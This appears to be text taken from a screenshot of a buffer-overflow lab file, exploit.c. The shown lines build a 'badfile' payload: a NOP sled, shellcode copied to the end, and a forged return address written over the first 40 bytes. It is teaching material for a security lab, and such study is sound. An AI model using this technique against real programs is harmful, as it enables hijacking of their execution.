 Open
exploit.c
~/BOA-Lab-Files
Save
27 // Initialize buffer with 0x90 (NOP instruction)
28 memset(&buffer, 0x90, 517);
29
30 /************ Code to fill the "buffer" array : BEGIN ****************/
31 size_t size = sizeof(shellcode);
32 // display size data just for informational purpose only
33 printf("size of shellcode array: %zu bytes\n", size);
34 printf("size of long datatype: %zu bytes\n", sizeof(long));
35 // copy contents of shellcode array to the end of buffer array
36 int index = sizeof(buffer) - size;
37 for (int i = 0; i < size; i++) {
38    buffer[index+i] = shellcode[i];
39 }
40 // take address of buffer[100] and treat it as return address
41 long returnaddr = (long) (&buffer[100]);
42 // pointer to buffer[0]
43 long *ptr = (long *) buffer;
44 // fill the first 10 words (i.e., first 40 bytes) of the
45 // buffer array with the return address
46 for (int i = 0; i < 10; i++) {
47    *ptr = returnaddr;
48    ptr++;
49 }
50 /************ Code to fill the "buffer" array : END ****************/
51
52 /* Save the contents to the file "badfile" */
53 badfile = fopen("./badfile", "w");
54 fwrite(buffer, 517, 1, badfile);
55 fclose(badfile);
C Tab Width: 8 Ln 27, Col 1 INS